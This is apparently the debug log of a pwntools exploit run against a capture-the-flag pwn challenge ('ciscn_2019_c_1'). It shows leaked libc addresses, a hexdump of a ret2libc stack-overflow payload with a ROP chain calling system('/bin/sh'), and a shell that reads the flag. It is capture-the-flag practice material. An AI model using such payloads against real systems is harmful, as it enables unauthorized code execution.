 libc_base : 0x7f2d69a67000
system_addr : 0x7f2d69ab6440
bin_sh_addr : 0x7f2d69c1ae9a
/home/shad0hun/桌面/PWN/BUU/./exp_ciscn_2019_c_1.py:38: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  io.sendlineafter("choice!\n",'1')
[DEBUG] Sent 0x2 bytes:
    b'1\n'
/home/shad0hun/桌面/PWN/BUU/./exp_ciscn_2019_c_1.py:43: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil('Input your Plaintext to be encrypted\n')
[DEBUG] Received 0x24 bytes:
    b'Input your Plaintext to be encrypted'
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Sent 0x81 bytes:
    00000000  00 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │·aaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000050  61 61 61 61  61 61 61 61  b9 06 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000060  83 0c 40 00  00 00 00 00  9a ae c1 69  2d 7f 00 00  │··@·│····│···i│-···│
    00000070  40 64 ab 69  2d 7f 00 00  28 0b 40 00  00 00 00 00  │@d·i│-···│(·@·│····│
    00000080  0a                                                  │·│
    00000081
[*] Switching to interactive mode
[DEBUG] Received 0xa bytes:
    b'Ciphertext'
Ciphertext[DEBUG] Received 0x2 bytes:
    b'\n' * 0x2
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'flag{9ac4f86a-c723-4f75-8494-002d8923271f}\n'